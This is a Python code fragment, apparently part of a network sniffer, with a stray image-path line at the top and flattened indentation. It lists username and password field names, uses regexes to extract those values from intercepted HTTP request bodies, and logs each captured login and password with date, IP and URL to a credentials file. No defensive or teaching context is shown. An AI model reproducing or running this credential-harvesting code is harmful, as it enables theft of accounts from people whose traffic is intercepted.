 userfields = ['log','login', 'wpname', 'ahd_username', 'unickname', 'nickname', 'user', 'user_name',
'alias', 'pseudo', 'email', 'username', '_username', 'userid', 'form_loginname', 'loginname',
'login_id', 'loginid', 'session_key', 'sessionkey', 'pop_login', 'uid', 'id', 'user_id', 'screename',
'uname', 'ulogin', 'acctname', 'account', 'member', 'mailaddress', 'membername', 'login_username',
'login_email', 'loginusername', 'loginemail', 'uin', 'sign-in', 'usuario']
passfields = ['ahd_password', 'pass', 'password', '_password', 'passwd', 'session_password', 'sessionpassword',
'login_password', 'loginpassword', 'form_pw', 'pw', 'userpassword', 'pwd', 'upassword', 'login_password'
'passwort', 'passwrd', 'wppassword', 'upasswd','senha','contrasena', 'secret']
logins = ['login', 'log-in', 'log_in', 'signin', 'sign-in', 'logon', 'log-on']
for login in userfields:
login_re = re.search('([^&]*%s[^=]*=[^&]+)' % login, body, re.IGNORECASE)
if login_re and len(login_re.group()) < 75:
usernames.append(login_re.group())
for passfield in passfields:
pass_re = re.search('([^&]*%s[^=]*=[^&]+)' % passfield, body, re.IGNORECASE)
if pass_re and len(pass_re.group()) < 75:
passwords.append(pass_re.group())
if len(usernames) > 0 and len(passwords) > 0:
log = {'date': date, 'ip': ip, 'type': 'login_password', 'url': url, 'usernames': usernames, 'passwords': passwords}
log_string = json.dumps(log, indent=4)
log_to_file(credentials_file, log_string)
print log_string
for login in logins:
if re.search(login, url, re.IGNORECASE):
log = {'date': date, 'ip': ip, 'type': 'login_url', 'url': url, 'body': body}
log_string = json.dumps(log, indent=4)
log_to_file(credentials_file, log_string)